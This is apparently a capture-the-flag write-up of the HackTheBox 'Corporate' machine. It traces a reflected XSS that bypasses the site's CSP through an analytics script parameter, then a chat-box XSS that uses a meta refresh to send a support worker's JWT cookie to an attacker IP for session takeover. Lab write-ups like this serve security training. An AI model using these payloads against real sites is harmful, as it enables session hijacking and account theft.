TL:DR
Corporate is one of the most insane machine on HackTheBox, which is fun and challenging at the same time. Therefore I decide to keep the writeup for the intended way to record this great machine. The pwning process is super long, so I will keep the writeup as 'simple' as possible. I will only note down knowledge I think interesting while skipping uneccessary explaination.
WEB | XSS
This machine has only port 80 open, and we are able to find out subdomains:
corporate.htb
sso.corporate.htb
people.corporate.htb
support.corporate.htb
From the root domain, I detected an XSS attack surface using a simple payload following the URI:
http://corporate.htb/<h1>axura</h1>
From the responses observed by Burpsuite, we can verify the CSP:

The Content Security Policy restricts the inline script only from self-source or other public sources such as googleapis. I wrote a blog to explain how to bypass CSP here if you don't get the idea.
In this case we will exploit the XSS vulnerability through self-source script. And we can discover some script sources at the end of the page source code:

The Javascript is obfuscated. We can use some deobfuscate tools here:
const Analytics = _analytics.init({
  'app': "corporate",
  'version': 0x64,
  'plugins': [{
    'name': "corporate-analytics",
    'page': ({
      payload: _0x401b79
    }) => {
      fetch("/analytics/page", {
        'method': "POST",
        'mode': 'no-cors',
        'body': JSON.stringify(_0x401b79)
      });
    },
    'track': ({
      payload: _0x930340
    }) => {
      fetch("/analytics/track", {
        'method': "POST",
        'mode': 'no-cors',
        'body': JSON.stringify(_0x930340)
      });
    },
    'identify': ({
      payload: _0x5cdcc5
    }) => {
      fetch("/analytics/init", {
        'method': "POST",
        'mode': "no-cors",
        'body': JSON.stringify(_0x5cdcc5)
      });
    }
  }]
});
Analytics.identify(7105495135289.toString());
Analytics.page();
Array.from(document.querySelectorAll('a')).forEach(_0x40e926 => {
  _0x40e926.addEventListener("click", () => {
    Analytics.track('click', {
      'text': _0x40e926.textContent,
      'href': _0x40e926.href
    });
  });
});
if (document.getElementById("form-submit")) {
  document.getElementById("form-submit").addEventListener("click", () => {
    Analytics.track("sup-sent");
  });
}
As we can see the parameter v is passed to the function Analytics.identify(7105495135289.toString());. We can then construct a payload in the following format:
http://corporate.htb/assets/js/analytics.min.js?v=1));alert(`axura`)//Resulting:
Analytics.identify(1);
alert("axura");
//toString());
We can inject this malicious code because there's no effective sanitization at the back end. Therefore, the attack payload for this web application can be:
http://corporate.htb/<script src='/vendor/analytics.min.js'></script><script src='/assets/js/analytics.min.js?v=1));alert(`axura`);//'</script>
Rather than testing with alert, I tried to find a way to steal cookie via XSS in other subdomains that we can interact with the web admin or operators. If we want to access people.corporate.htb, it will redirect us back the to login page of sso.corporate.htb. Without credentials, I took a look into support.corporate.htb first. It's a chat box for customer service:

There is an XSS attack surface after entering a casual name to start a new chat. With the same testing method trying payload <h1>axura</h1>, I knew that we can execute Javascript here:

Review the traffic in Burpsuite, I found out the chat applies websocket service.

Then we will need to find a way to interact with the back end by testing various XSS payloads. Normally we get used to ustilize the <img> tag, but in this case only the <meta> tag works for outgoing connection with our attack IP:
<meta http-equiv="refresh" content="0; url=http://10.10.16.23/?axura=hello"/>Send above payload in the chat box, I received some response to the HTTP server:

Therefore, we can construct the final payload to steal the cookie for whom we were talking to:
<meta http-equiv="refresh" content="0; url=http://corporate.htb/<script+src='/vendor/analytics.min.js'></script><script+src='/assets/js/analytics.min.js?v=1));document.location=`http://10.10.16.23/${document.cookie}`;//'</script>"/>Send it to the chat box, we will manage to steal the cookie:

With 3 "."s separating the cookie, plus an "eyj" start (the symbol "{"), I knew it could be a JWT using as cookie in this case. I verified it on jwt.io:

The cookie changes randomly for there are different workers when we start a new chat. Sometimes it's Hermina Leuschke, or Cecelia West, etc. As I can tell from the decoded JWT for different cookies.

Anyway, add this cookie to access people.corporate.htb/dashboard using Burpsuite by intercepting the request, we can now visit the internal page and edit the cookie for future requests:
